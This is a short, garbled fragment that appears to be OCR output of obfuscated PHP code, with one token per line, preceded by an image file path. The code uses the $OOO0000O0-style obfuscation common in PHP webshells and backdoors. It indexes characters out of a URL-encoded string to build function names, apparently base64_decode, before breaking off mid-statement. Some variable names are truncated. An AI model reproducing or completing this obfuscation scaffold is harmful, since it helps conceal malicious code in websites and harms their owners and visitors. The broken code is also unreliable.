
%65%68%70%72%61%34%63%6f%5f%74%6e%64'
);
$OOO0000O0
=
0
{
13
}.
$OOO000000
{
16
};
$OOO0000O0
.=
$OOO0000O0
{
3
}.
$OO
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$O0O000O00
=
$OOO000